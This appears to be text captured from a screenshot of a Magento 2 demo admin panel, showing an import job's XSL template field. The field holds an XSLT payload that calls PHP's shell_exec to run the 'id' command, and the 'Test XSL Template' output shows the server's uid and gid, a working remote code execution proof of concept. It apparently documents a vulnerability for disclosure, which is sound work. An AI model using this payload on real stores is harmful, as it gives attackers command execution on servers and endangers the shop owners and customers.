 https://magento2demo.firebearstudio.com/admin_k1b5n8/import/job/edit/entity_id/29/key/de966d2e44e65a8339ee50d781091fd0bf2144b0ca81a5f1e88c1ed2b8c52e0f/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Duplicate of WIDGETS
← Back Delete Import Job Duplicate Import Job View History Save and Continue Edit
DASHBOARD
SALES
CATALOG
CUSTOMERS
CONTENT
STORES
SYSTEM
On No
1 <?xml version="1.0" encoding="utf-8"?>
2 <xsl:stylesheet version="1.0"
3 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
4 xmlns:php="http://php.net/xsl" >
5 <xsl:template match="/">
6 <xsl:value-of select="php:function('shell_exec','id')" />
7 </xsl:template>
8 </xsl:stylesheet>
Test XSL Template
1 <?xml version="1.0"?>
2 uid=10095(a0563af8) gid=1050(a0563af8) groups=1050(a0563af8)
3
4